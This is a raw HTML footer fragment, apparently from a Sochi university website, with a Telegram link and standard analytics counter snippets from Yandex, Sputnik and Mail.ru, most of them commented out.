        	<a style="margin: 0 50px 0 50px;" href="https://t.me/sochi_university" title="Телеграм" class="social-network">
		<p>
			<i style="" class="icon icon-social-tg"></i>
			телеграм		</p>
		</a>
            </div>
 
		</div>
	</div>
</footer>
</div>



<!-- .footer-wrapper -->

<!-- BEGIN JIVOSITE CODE {literal} -->

<!--<img id="bxid_822787" src="/bitrix/images/fileman/htmledit2/script.gif"  />-->
 
<!-- {/literal} END JIVOSITE CODE -->
 
<!-- Yandex.Metrika informer
<a id="bxid_154581" href="https://metrika.yandex.ru/stat/?id=21360610&from=informer" target="_blank" rel="nofollow" ><img id="bxid_564151" src="https://informer.yandex.ru/informer/21360610/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer"  /></a>
<!-- /Yandex.Metrika informer -->
 
<!-- Yandex.Metrika counter -->

<!--<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21360610, "init", {
        id:21360610,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>-->
 
<!-- /Yandex.Metrika counter -->
 
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
 
<!-- Rating Mail.ru counter -->
 
<!--<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3151100", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script>-->



 <noscript> 
  <div> <img src="https://top-fwz1.mail.ru/counter?id=3151100;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"  /> </div>
 </noscript> 
<!-- //Rating Mail.ru counter -->
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
